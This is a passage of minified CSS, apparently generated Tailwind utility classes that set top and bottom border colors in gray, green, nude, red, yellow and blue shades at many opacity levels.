-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity));border-top-color:rgb(144 145 146/var(--tw-border-opacity))}.border-y-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0);border-top-color:hsla(210,1%,57%,0)}.border-y-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1);border-top-color:hsla(210,1%,57%,.1)}.border-y-gray-500\/100{border-bottom-color:#909192;border-top-color:#909192}.border-y-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15);border-top-color:hsla(210,1%,57%,.15)}.border-y-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2);border-top-color:hsla(210,1%,57%,.2)}.border-y-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25);border-top-color:hsla(210,1%,57%,.25)}.border-y-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3);border-top-color:hsla(210,1%,57%,.3)}.border-y-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35);border-top-color:hsla(210,1%,57%,.35)}.border-y-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4);border-top-color:hsla(210,1%,57%,.4)}.border-y-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45);border-top-color:hsla(210,1%,57%,.45)}.border-y-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05);border-top-color:hsla(210,1%,57%,.05)}.border-y-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5);border-top-color:hsla(210,1%,57%,.5)}.border-y-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55);border-top-color:hsla(210,1%,57%,.55)}.border-y-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6);border-top-color:hsla(210,1%,57%,.6)}.border-y-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65);border-top-color:hsla(210,1%,57%,.65)}.border-y-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7);border-top-color:hsla(210,1%,57%,.7)}.border-y-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75);border-top-color:hsla(210,1%,57%,.75)}.border-y-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8);border-top-color:hsla(210,1%,57%,.8)}.border-y-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85);border-top-color:hsla(210,1%,57%,.85)}.border-y-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9);border-top-color:hsla(210,1%,57%,.9)}.border-y-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95);border-top-color:hsla(210,1%,57%,.95)}.border-y-gray-900{--tw-border-opacity:1;border-bottom-color:rgb(77 78 81/var(--tw-border-opacity));border-top-color:rgb(77 78 81/var(--tw-border-opacity))}.border-y-gray-900\/0{border-bottom-color:rgba(77,78,81,0);border-top-color:rgba(77,78,81,0)}.border-y-gray-900\/10{border-bottom-color:rgba(77,78,81,.1);border-top-color:rgba(77,78,81,.1)}.border-y-gray-900\/100{border-bottom-color:#4d4e51;border-top-color:#4d4e51}.border-y-gray-900\/15{border-bottom-color:rgba(77,78,81,.15);border-top-color:rgba(77,78,81,.15)}.border-y-gray-900\/20{border-bottom-color:rgba(77,78,81,.2);border-top-color:rgba(77,78,81,.2)}.border-y-gray-900\/25{border-bottom-color:rgba(77,78,81,.25);border-top-color:rgba(77,78,81,.25)}.border-y-gray-900\/30{border-bottom-color:rgba(77,78,81,.3);border-top-color:rgba(77,78,81,.3)}.border-y-gray-900\/35{border-bottom-color:rgba(77,78,81,.35);border-top-color:rgba(77,78,81,.35)}.border-y-gray-900\/40{border-bottom-color:rgba(77,78,81,.4);border-top-color:rgba(77,78,81,.4)}.border-y-gray-900\/45{border-bottom-color:rgba(77,78,81,.45);border-top-color:rgba(77,78,81,.45)}.border-y-gray-900\/5{border-bottom-color:rgba(77,78,81,.05);border-top-color:rgba(77,78,81,.05)}.border-y-gray-900\/50{border-bottom-color:rgba(77,78,81,.5);border-top-color:rgba(77,78,81,.5)}.border-y-gray-900\/55{border-bottom-color:rgba(77,78,81,.55);border-top-color:rgba(77,78,81,.55)}.border-y-gray-900\/60{border-bottom-color:rgba(77,78,81,.6);border-top-color:rgba(77,78,81,.6)}.border-y-gray-900\/65{border-bottom-color:rgba(77,78,81,.65);border-top-color:rgba(77,78,81,.65)}.border-y-gray-900\/70{border-bottom-color:rgba(77,78,81,.7);border-top-color:rgba(77,78,81,.7)}.border-y-gray-900\/75{border-bottom-color:rgba(77,78,81,.75);border-top-color:rgba(77,78,81,.75)}.border-y-gray-900\/80{border-bottom-color:rgba(77,78,81,.8);border-top-color:rgba(77,78,81,.8)}.border-y-gray-900\/85{border-bottom-color:rgba(77,78,81,.85);border-top-color:rgba(77,78,81,.85)}.border-y-gray-900\/90{border-bottom-color:rgba(77,78,81,.9);border-top-color:rgba(77,78,81,.9)}.border-y-gray-900\/95{border-bottom-color:rgba(77,78,81,.95);border-top-color:rgba(77,78,81,.95)}.border-y-green-400{--tw-border-opacity:1;border-bottom-color:rgb(0 163 111/var(--tw-border-opacity));border-top-color:rgb(0 163 111/var(--tw-border-opacity))}.border-y-green-400\/0{border-bottom-color:rgba(0,163,111,0);border-top-color:rgba(0,163,111,0)}.border-y-green-400\/10{border-bottom-color:rgba(0,163,111,.1);border-top-color:rgba(0,163,111,.1)}.border-y-green-400\/100{border-bottom-color:#00a36f;border-top-color:#00a36f}.border-y-green-400\/15{border-bottom-color:rgba(0,163,111,.15);border-top-color:rgba(0,163,111,.15)}.border-y-green-400\/20{border-bottom-color:rgba(0,163,111,.2);border-top-color:rgba(0,163,111,.2)}.border-y-green-400\/25{border-bottom-color:rgba(0,163,111,.25);border-top-color:rgba(0,163,111,.25)}.border-y-green-400\/30{border-bottom-color:rgba(0,163,111,.3);border-top-color:rgba(0,163,111,.3)}.border-y-green-400\/35{border-bottom-color:rgba(0,163,111,.35);border-top-color:rgba(0,163,111,.35)}.border-y-green-400\/40{border-bottom-color:rgba(0,163,111,.4);border-top-color:rgba(0,163,111,.4)}.border-y-green-400\/45{border-bottom-color:rgba(0,163,111,.45);border-top-color:rgba(0,163,111,.45)}.border-y-green-400\/5{border-bottom-color:rgba(0,163,111,.05);border-top-color:rgba(0,163,111,.05)}.border-y-green-400\/50{border-bottom-color:rgba(0,163,111,.5);border-top-color:rgba(0,163,111,.5)}.border-y-green-400\/55{border-bottom-color:rgba(0,163,111,.55);border-top-color:rgba(0,163,111,.55)}.border-y-green-400\/60{border-bottom-color:rgba(0,163,111,.6);border-top-color:rgba(0,163,111,.6)}.border-y-green-400\/65{border-bottom-color:rgba(0,163,111,.65);border-top-color:rgba(0,163,111,.65)}.border-y-green-400\/70{border-bottom-color:rgba(0,163,111,.7);border-top-color:rgba(0,163,111,.7)}.border-y-green-400\/75{border-bottom-color:rgba(0,163,111,.75);border-top-color:rgba(0,163,111,.75)}.border-y-green-400\/80{border-bottom-color:rgba(0,163,111,.8);border-top-color:rgba(0,163,111,.8)}.border-y-green-400\/85{border-bottom-color:rgba(0,163,111,.85);border-top-color:rgba(0,163,111,.85)}.border-y-green-400\/90{border-bottom-color:rgba(0,163,111,.9);border-top-color:rgba(0,163,111,.9)}.border-y-green-400\/95{border-bottom-color:rgba(0,163,111,.95);border-top-color:rgba(0,163,111,.95)}.border-y-nude-400{--tw-border-opacity:1;border-bottom-color:rgb(244 237 229/var(--tw-border-opacity));border-top-color:rgb(244 237 229/var(--tw-border-opacity))}.border-y-nude-400\/0{border-bottom-color:hsla(32,41%,93%,0);border-top-color:hsla(32,41%,93%,0)}.border-y-nude-400\/10{border-bottom-color:hsla(32,41%,93%,.1);border-top-color:hsla(32,41%,93%,.1)}.border-y-nude-400\/100{border-bottom-color:#f4ede5;border-top-color:#f4ede5}.border-y-nude-400\/15{border-bottom-color:hsla(32,41%,93%,.15);border-top-color:hsla(32,41%,93%,.15)}.border-y-nude-400\/20{border-bottom-color:hsla(32,41%,93%,.2);border-top-color:hsla(32,41%,93%,.2)}.border-y-nude-400\/25{border-bottom-color:hsla(32,41%,93%,.25);border-top-color:hsla(32,41%,93%,.25)}.border-y-nude-400\/30{border-bottom-color:hsla(32,41%,93%,.3);border-top-color:hsla(32,41%,93%,.3)}.border-y-nude-400\/35{border-bottom-color:hsla(32,41%,93%,.35);border-top-color:hsla(32,41%,93%,.35)}.border-y-nude-400\/40{border-bottom-color:hsla(32,41%,93%,.4);border-top-color:hsla(32,41%,93%,.4)}.border-y-nude-400\/45{border-bottom-color:hsla(32,41%,93%,.45);border-top-color:hsla(32,41%,93%,.45)}.border-y-nude-400\/5{border-bottom-color:hsla(32,41%,93%,.05);border-top-color:hsla(32,41%,93%,.05)}.border-y-nude-400\/50{border-bottom-color:hsla(32,41%,93%,.5);border-top-color:hsla(32,41%,93%,.5)}.border-y-nude-400\/55{border-bottom-color:hsla(32,41%,93%,.55);border-top-color:hsla(32,41%,93%,.55)}.border-y-nude-400\/60{border-bottom-color:hsla(32,41%,93%,.6);border-top-color:hsla(32,41%,93%,.6)}.border-y-nude-400\/65{border-bottom-color:hsla(32,41%,93%,.65);border-top-color:hsla(32,41%,93%,.65)}.border-y-nude-400\/70{border-bottom-color:hsla(32,41%,93%,.7);border-top-color:hsla(32,41%,93%,.7)}.border-y-nude-400\/75{border-bottom-color:hsla(32,41%,93%,.75);border-top-color:hsla(32,41%,93%,.75)}.border-y-nude-400\/80{border-bottom-color:hsla(32,41%,93%,.8);border-top-color:hsla(32,41%,93%,.8)}.border-y-nude-400\/85{border-bottom-color:hsla(32,41%,93%,.85);border-top-color:hsla(32,41%,93%,.85)}.border-y-nude-400\/90{border-bottom-color:hsla(32,41%,93%,.9);border-top-color:hsla(32,41%,93%,.9)}.border-y-nude-400\/95{border-bottom-color:hsla(32,41%,93%,.95);border-top-color:hsla(32,41%,93%,.95)}.border-y-red-100{--tw-border-opacity:1;border-bottom-color:rgb(255 243 244/var(--tw-border-opacity));border-top-color:rgb(255 243 244/var(--tw-border-opacity))}.border-y-red-100\/0{border-bottom-color:rgba(255,243,244,0);border-top-color:rgba(255,243,244,0)}.border-y-red-100\/10{border-bottom-color:rgba(255,243,244,.1);border-top-color:rgba(255,243,244,.1)}.border-y-red-100\/100{border-bottom-color:#fff3f4;border-top-color:#fff3f4}.border-y-red-100\/15{border-bottom-color:rgba(255,243,244,.15);border-top-color:rgba(255,243,244,.15)}.border-y-red-100\/20{border-bottom-color:rgba(255,243,244,.2);border-top-color:rgba(255,243,244,.2)}.border-y-red-100\/25{border-bottom-color:rgba(255,243,244,.25);border-top-color:rgba(255,243,244,.25)}.border-y-red-100\/30{border-bottom-color:rgba(255,243,244,.3);border-top-color:rgba(255,243,244,.3)}.border-y-red-100\/35{border-bottom-color:rgba(255,243,244,.35);border-top-color:rgba(255,243,244,.35)}.border-y-red-100\/40{border-bottom-color:rgba(255,243,244,.4);border-top-color:rgba(255,243,244,.4)}.border-y-red-100\/45{border-bottom-color:rgba(255,243,244,.45);border-top-color:rgba(255,243,244,.45)}.border-y-red-100\/5{border-bottom-color:rgba(255,243,244,.05);border-top-color:rgba(255,243,244,.05)}.border-y-red-100\/50{border-bottom-color:rgba(255,243,244,.5);border-top-color:rgba(255,243,244,.5)}.border-y-red-100\/55{border-bottom-color:rgba(255,243,244,.55);border-top-color:rgba(255,243,244,.55)}.border-y-red-100\/60{border-bottom-color:rgba(255,243,244,.6);border-top-color:rgba(255,243,244,.6)}.border-y-red-100\/65{border-bottom-color:rgba(255,243,244,.65);border-top-color:rgba(255,243,244,.65)}.border-y-red-100\/70{border-bottom-color:rgba(255,243,244,.7);border-top-color:rgba(255,243,244,.7)}.border-y-red-100\/75{border-bottom-color:rgba(255,243,244,.75);border-top-color:rgba(255,243,244,.75)}.border-y-red-100\/80{border-bottom-color:rgba(255,243,244,.8);border-top-color:rgba(255,243,244,.8)}.border-y-red-100\/85{border-bottom-color:rgba(255,243,244,.85);border-top-color:rgba(255,243,244,.85)}.border-y-red-100\/90{border-bottom-color:rgba(255,243,244,.9);border-top-color:rgba(255,243,244,.9)}.border-y-red-100\/95{border-bottom-color:rgba(255,243,244,.95);border-top-color:rgba(255,243,244,.95)}.border-y-red-400{--tw-border-opacity:1;border-bottom-color:rgb(255 138 142/var(--tw-border-opacity));border-top-color:rgb(255 138 142/var(--tw-border-opacity))}.border-y-red-400\/0{border-bottom-color:rgba(255,138,142,0);border-top-color:rgba(255,138,142,0)}.border-y-red-400\/10{border-bottom-color:rgba(255,138,142,.1);border-top-color:rgba(255,138,142,.1)}.border-y-red-400\/100{border-bottom-color:#ff8a8e;border-top-color:#ff8a8e}.border-y-red-400\/15{border-bottom-color:rgba(255,138,142,.15);border-top-color:rgba(255,138,142,.15)}.border-y-red-400\/20{border-bottom-color:rgba(255,138,142,.2);border-top-color:rgba(255,138,142,.2)}.border-y-red-400\/25{border-bottom-color:rgba(255,138,142,.25);border-top-color:rgba(255,138,142,.25)}.border-y-red-400\/30{border-bottom-color:rgba(255,138,142,.3);border-top-color:rgba(255,138,142,.3)}.border-y-red-400\/35{border-bottom-color:rgba(255,138,142,.35);border-top-color:rgba(255,138,142,.35)}.border-y-red-400\/40{border-bottom-color:rgba(255,138,142,.4);border-top-color:rgba(255,138,142,.4)}.border-y-red-400\/45{border-bottom-color:rgba(255,138,142,.45);border-top-color:rgba(255,138,142,.45)}.border-y-red-400\/5{border-bottom-color:rgba(255,138,142,.05);border-top-color:rgba(255,138,142,.05)}.border-y-red-400\/50{border-bottom-color:rgba(255,138,142,.5);border-top-color:rgba(255,138,142,.5)}.border-y-red-400\/55{border-bottom-color:rgba(255,138,142,.55);border-top-color:rgba(255,138,142,.55)}.border-y-red-400\/60{border-bottom-color:rgba(255,138,142,.6);border-top-color:rgba(255,138,142,.6)}.border-y-red-400\/65{border-bottom-color:rgba(255,138,142,.65);border-top-color:rgba(255,138,142,.65)}.border-y-red-400\/70{border-bottom-color:rgba(255,138,142,.7);border-top-color:rgba(255,138,142,.7)}.border-y-red-400\/75{border-bottom-color:rgba(255,138,142,.75);border-top-color:rgba(255,138,142,.75)}.border-y-red-400\/80{border-bottom-color:rgba(255,138,142,.8);border-top-color:rgba(255,138,142,.8)}.border-y-red-400\/85{border-bottom-color:rgba(255,138,142,.85);border-top-color:rgba(255,138,142,.85)}.border-y-red-400\/90{border-bottom-color:rgba(255,138,142,.9);border-top-color:rgba(255,138,142,.9)}.border-y-red-400\/95{border-bottom-color:rgba(255,138,142,.95);border-top-color:rgba(255,138,142,.95)}.border-y-yellow-100{--tw-border-opacity:1;border-bottom-color:rgb(255 251 230/var(--tw-border-opacity));border-top-color:rgb(255 251 230/var(--tw-border-opacity))}.border-y-yellow-100\/0{border-bottom-color:rgba(255,251,230,0);border-top-color:rgba(255,251,230,0)}.border-y-yellow-100\/10{border-bottom-color:rgba(255,251,230,.1);border-top-color:rgba(255,251,230,.1)}.border-y-yellow-100\/100{border-bottom-color:#fffbe6;border-top-color:#fffbe6}.border-y-yellow-100\/15{border-bottom-color:rgba(255,251,230,.15);border-top-color:rgba(255,251,230,.15)}.border-y-yellow-100\/20{border-bottom-color:rgba(255,251,230,.2);border-top-color:rgba(255,251,230,.2)}.border-y-yellow-100\/25{border-bottom-color:rgba(255,251,230,.25);border-top-color:rgba(255,251,230,.25)}.border-y-yellow-100\/30{border-bottom-color:rgba(255,251,230,.3);border-top-color:rgba(255,251,230,.3)}.border-y-yellow-100\/35{border-bottom-color:rgba(255,251,230,.35);border-top-color:rgba(255,251,230,.35)}.border-y-yellow-100\/40{border-bottom-color:rgba(255,251,230,.4);border-top-color:rgba(255,251,230,.4)}.border-y-yellow-100\/45{border-bottom-color:rgba(255,251,230,.45);border-top-color:rgba(255,251,230,.45)}.border-y-yellow-100\/5{border-bottom-color:rgba(255,251,230,.05);border-top-color:rgba(255,251,230,.05)}.border-y-yellow-100\/50{border-bottom-color:rgba(255,251,230,.5);border-top-color:rgba(255,251,230,.5)}.border-y-yellow-100\/55{border-bottom-color:rgba(255,251,230,.55);border-top-color:rgba(255,251,230,.55)}.border-y-yellow-100\/60{border-bottom-color:rgba(255,251,230,.6);border-top-color:rgba(255,251,230,.6)}.border-y-yellow-100\/65{border-bottom-color:rgba(255,251,230,.65);border-top-color:rgba(255,251,230,.65)}.border-y-yellow-100\/70{border-bottom-color:rgba(255,251,230,.7);border-top-color:rgba(255,251,230,.7)}.border-y-yellow-100\/75{border-bottom-color:rgba(255,251,230,.75);border-top-color:rgba(255,251,230,.75)}.border-y-yellow-100\/80{border-bottom-color:rgba(255,251,230,.8);border-top-color:rgba(255,251,230,.8)}.border-y-yellow-100\/85{border-bottom-color:rgba(255,251,230,.85);border-top-color:rgba(255,251,230,.85)}.border-y-yellow-100\/90{border-bottom-color:rgba(255,251,230,.9);border-top-color:rgba(255,251,230,.9)}.border-y-yellow-100\/95{border-bottom-color:rgba(255,251,230,.95);border-top-color:rgba(255,251,230,.95)}.border-y-yellow-400{--tw-border-opacity:1;border-bottom-color:rgb(255 217 8/var(--tw-border-opacity));border-top-color:rgb(255 217 8/var(--tw-border-opacity))}.border-y-yellow-400\/0{border-bottom-color:rgba(255,217,8,0);border-top-color:rgba(255,217,8,0)}.border-y-yellow-400\/10{border-bottom-color:rgba(255,217,8,.1);border-top-color:rgba(255,217,8,.1)}.border-y-yellow-400\/100{border-bottom-color:#ffd908;border-top-color:#ffd908}.border-y-yellow-400\/15{border-bottom-color:rgba(255,217,8,.15);border-top-color:rgba(255,217,8,.15)}.border-y-yellow-400\/20{border-bottom-color:rgba(255,217,8,.2);border-top-color:rgba(255,217,8,.2)}.border-y-yellow-400\/25{border-bottom-color:rgba(255,217,8,.25);border-top-color:rgba(255,217,8,.25)}.border-y-yellow-400\/30{border-bottom-color:rgba(255,217,8,.3);border-top-color:rgba(255,217,8,.3)}.border-y-yellow-400\/35{border-bottom-color:rgba(255,217,8,.35);border-top-color:rgba(255,217,8,.35)}.border-y-yellow-400\/40{border-bottom-color:rgba(255,217,8,.4);border-top-color:rgba(255,217,8,.4)}.border-y-yellow-400\/45{border-bottom-color:rgba(255,217,8,.45);border-top-color:rgba(255,217,8,.45)}.border-y-yellow-400\/5{border-bottom-color:rgba(255,217,8,.05);border-top-color:rgba(255,217,8,.05)}.border-y-yellow-400\/50{border-bottom-color:rgba(255,217,8,.5);border-top-color:rgba(255,217,8,.5)}.border-y-yellow-400\/55{border-bottom-color:rgba(255,217,8,.55);border-top-color:rgba(255,217,8,.55)}.border-y-yellow-400\/60{border-bottom-color:rgba(255,217,8,.6);border-top-color:rgba(255,217,8,.6)}.border-y-yellow-400\/65{border-bottom-color:rgba(255,217,8,.65);border-top-color:rgba(255,217,8,.65)}.border-y-yellow-400\/70{border-bottom-color:rgba(255,217,8,.7);border-top-color:rgba(255,217,8,.7)}.border-y-yellow-400\/75{border-bottom-color:rgba(255,217,8,.75);border-top-color:rgba(255,217,8,.75)}.border-y-yellow-400\/80{border-bottom-color:rgba(255,217,8,.8);border-top-color:rgba(255,217,8,.8)}.border-y-yellow-400\/85{border-bottom-color:rgba(255,217,8,.85);border-top-color:rgba(255,217,8,.85)}.border-y-yellow-400\/90{border-bottom-color:rgba(255,217,8,.9);border-top-color:rgba(255,217,8,.9)}.border-y-yellow-400\/95{border-bottom-color:rgba(255,217,8,.95);border-top-color:rgba(255,217,8,.95)}.border-b-blue-100{--tw-border-opacity:1;border-bottom-color:rgb(245 248 254/var(--tw-border-opacity))}.border-b-blue-100\/0{border-bottom-color:rgba(245,248,254,0)}.border-b-blue-100\/10{border-bottom-color:rgba(245,248,254,.1)}.border-b-blue-100\/100{border-bottom-color:#f5f8fe}.border-b-blue-100\/15{border-bottom-color:rgba(245,248,254,.15)}.border-b-blue-100\/20{border-bottom-color:rgba(245,248,254,.2)}.border-b-blue-100\/25{border-bottom-color:rgba(245,248,254,.25)}.border-b-blue-100\/30{border-bottom-color:rgba(245,248,254,.3)}.border-b-blue-100\/35{border-bottom-color:rgba(245,248,254,.35)}.border-b-blue-100\/40{border-bottom-color:rgba(245,248,254,.4)}.border-b-blue-100\/45{border-bottom-color:rgba(245,248,254,.45)}.border-b-blue-100\/5{border-bottom-color:rgba(245,248,254,.05)}.border-b-blue-100\/50{border-bottom-color:rgba(245,248,254,.5)}.border-b-blue-100\/55{border-bottom-color:rgba(245,248,254,.55)}.border-b-blue-100\/60{border-bottom-color:rgba(245,248,254,.6)}.border-b-blue-100\/65{border-bottom-color:rgba(245,248,254,.65)}.border-b-blue-100\/70{border-bottom-color:rgba(245,248,254,.7)}.border-b-blue-100\/75{border-bottom-color:rgba(245,248,254,.75)}.border-b-blue-100\/80{border-bottom-color:rgba(245,248,254,.8)}.border-b-blue-100\/85{border-bottom-color:rgba(245,248,254,.85)}.border-b-blue-100\/90{border-bottom-color:rgba(245,248,254,.9)}.border-b-blue-100\/95{border-bottom-color:rgba(245,248,254,.95)}.border-b-blue-400{--tw-border-opacity:1;border-bottom-color:rgb(5 85 235/var(--tw-border-opacity))}.border-b-blue-400\/0{border-bottom-color:rgba(5,85,235,0)}.border-b-blue-400\/10{border-bottom-color:rgba(5,85,235,.1)}.border-b-blue-400\/100{border-bottom-color:#0555eb}.border-b-blue-400\/15{border-bottom-color:rgba(5,85,235,.15)}.border-b-blue-400\/20{border-bottom-color:rgba(5,85,235,.2)}.border-b-blue-400\/25{border-bottom-color:rgba(5,85,235,.25)}.border-b-blue-400\/30{border-bottom-color:rgba(5,85,235,.3)}.border-b-blue-400\/35{border-bottom-color:rgba(5,85,235,.35)}.border-b-blue-400\/40{border-bottom-color:rgba(5,85,235,.4)}.border-b-blue-400\/45{border-bottom-color:rgba(5,85,235,.45)}.border-b-blue-400\/5{border-bottom-color:rgba(5,85,235,.05)}.border-b-blue-400\/50{border-bottom-color:rgba(5,85,235,.5)}.border-b-blue-400\/55{border-bottom-color:rgba(5,85,235,.55)}.border-b-blue-400\/60{border-bottom-color:rgba(5,85,235,.6)}.border-b-blue-400\/65{border-bottom-color:rgba(5,85,235,.65)}.border-b-blue-400\/70{border-bottom-color:rgba(5,85,235,.7)}.border-b-blue-400\/75{border-bottom-color:rgba(5,85,235,.75)}.border-b-blue-400\/80{border-bottom-color:rgba(5,85,235,.8)}.border-b-blue-400\/85{border-bottom-color:rgba(5,85,235,.85)}.border-b-blue-400\/90{border-bottom-color:rgba(5,85,235,.9)}.border-b-blue-400\/95{border-bottom-color:rgba(5,85,235,.95)}.border-b-blue-500{--tw-border-opacity:1;border-bottom-color:rgb(3 71 201/var(--tw-border-opacity))}.border-b-blue-500\/0{border-bottom-color:rgba(3,71,201,0)}.border-b-blue-500\/10{border-bottom-color:rgba(3,71,201,.1)}.border-b-blue-500\/100{border-bottom-color:#0347c9}.border-b-blue-500\/15{border-bottom-color:rgba(3,71,201,.15)}.border-b-blue-500\/20{border-bottom-color:rgba(3,71,201,.2)}.border-b-blue-500\/25{border-bottom-color:rgba(3,71,201,.25)}.border-b-blue-500\/30{border-bottom-color:rgba(3,71,201,.3)}.border-b-blue-500\/35{border-bottom-color:rgba(3,71,201,.35)}.border-b-blue-500\/40{border-bottom-color:rgba(3,71,201,.4)}.border-b-blue-500\/45{border-bottom-color:rgba(3,71,201,.45)}.border-b-blue-500\/5{border-bottom-color:rgba(3,71,201,.05)}.border-b-blue-500\/50{border-bottom-color:rgba(3,71,201,.5)}.border-b-blue-500\/55{border-bottom-color:rgba(3,71,201,.55)}.border-b-blue-500\/60{border-bottom-color:rgba(3,71,201,.6)}.border-b-blue-500\/65{border-bottom-color:rgba(3,71,201,.65)}.border-b-blue-500\/70{border-bottom-color:rgba(3,71,201,.7)}.border-b-blue-500\/75{border-bottom-color:rgba(3,71,201,.75)}.border-b-blue-500\/80{border-bottom-color:rgba(3,71,201,.8)}.border-b-blue-500\/85{border-bottom-color:rgba(3,71,201,.85)}.border-b-blue-500\/90{border-bottom-color:rgba(3,71,201,.9)}.border-b-blue-500\/95{border-bottom-color:rgba(3,71,201,.95)}.border-b-gray-100{--tw-border-opacity:1;border-bottom-color:rgb(238 238 238/var(--tw-border-opacity))}.border-b-gray-100\/0{border-bottom-color:hsla(0,0%,93%,0)}.border-b-gray-100\/10{border-bottom-color:hsla(0,0%,93%,.1)}.border-b-gray-100\/100{border-bottom-color:#eee}.border-b-gray-100\/15{border-bottom-color:hsla(0,0%,93%,.15)}.border-b-gray-100\/20{border-bottom-color:hsla(0,0%,93%,.2)}.border-b-gray-100\/25{border-bottom-color:hsla(0,0%,93%,.25)}.border-b-gray-100\/30{border-bottom-color:hsla(0,0%,93%,.3)}.border-b-gray-100\/35{border-bottom-color:hsla(0,0%,93%,.35)}.border-b-gray-100\/40{border-bottom-color:hsla(0,0%,93%,.4)}.border-b-gray-100\/45{border-bottom-color:hsla(0,0%,93%,.45)}.border-b-gray-100\/5{border-bottom-color:hsla(0,0%,93%,.05)}.border-b-gray-100\/50{border-bottom-color:hsla(0,0%,93%,.5)}.border-b-gray-100\/55{border-bottom-color:hsla(0,0%,93%,.55)}.border-b-gray-100\/60{border-bottom-color:hsla(0,0%,93%,.6)}.border-b-gray-100\/65{border-bottom-color:hsla(0,0%,93%,.65)}.border-b-gray-100\/70{border-bottom-color:hsla(0,0%,93%,.7)}.border-b-gray-100\/75{border-bottom-color:hsla(0,0%,93%,.75)}.border-b-gray-100\/80{border-bottom-color:hsla(0,0%,93%,.8)}.border-b-gray-100\/85{border-bottom-color:hsla(0,0%,93%,.85)}.border-b-gray-100\/90{border-bottom-color:hsla(0,0%,93%,.9)}.border-b-gray-100\/95{border-bottom-color:hsla(0,0%,93%,.95)}.border-b-gray-400{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-400\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-400\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-400\/100{border-bottom-color:#909192}.border-b-gray-400\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-400\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-400\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-400\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-400\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-400\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-400\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-400\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-400\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-400\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-400\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-400\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-400\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-400\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-400\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-400\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-400\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-400\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-500{--tw-border-opacity:1;border-bottom-color:rgb(144 145 146/var(--tw-border-opacity))}.border-b-gray-500\/0{border-bottom-color:hsla(210,1%,57%,0)}.border-b-gray-500\/10{border-bottom-color:hsla(210,1%,57%,.1)}.border-b-gray-500\/100{border-bottom-color:#909192}.border-b-gray-500\/15{border-bottom-color:hsla(210,1%,57%,.15)}.border-b-gray-500\/20{border-bottom-color:hsla(210,1%,57%,.2)}.border-b-gray-500\/25{border-bottom-color:hsla(210,1%,57%,.25)}.border-b-gray-500\/30{border-bottom-color:hsla(210,1%,57%,.3)}.border-b-gray-500\/35{border-bottom-color:hsla(210,1%,57%,.35)}.border-b-gray-500\/40{border-bottom-color:hsla(210,1%,57%,.4)}.border-b-gray-500\/45{border-bottom-color:hsla(210,1%,57%,.45)}.border-b-gray-500\/5{border-bottom-color:hsla(210,1%,57%,.05)}.border-b-gray-500\/50{border-bottom-color:hsla(210,1%,57%,.5)}.border-b-gray-500\/55{border-bottom-color:hsla(210,1%,57%,.55)}.border-b-gray-500\/60{border-bottom-color:hsla(210,1%,57%,.6)}.border-b-gray-500\/65{border-bottom-color:hsla(210,1%,57%,.65)}.border-b-gray-500\/70{border-bottom-color:hsla(210,1%,57%,.7)}.border-b-gray-500\/75{border-bottom-color:hsla(210,1%,57%,.75)}.border-b-gray-500\/80{border-bottom-color:hsla(210,1%,57%,.8)}.border-b-gray-500\/85{border-bottom-color:hsla(210,1%,57%,.85)}.border-b-gray-500\/90{border-bottom-color:hsla(210,1%,57%,.9)}.border-b-gray-500\/95{border-bottom-color:hsla(210,1%,57%,.95)}.border-b-gray-900{--tw-border-opacity: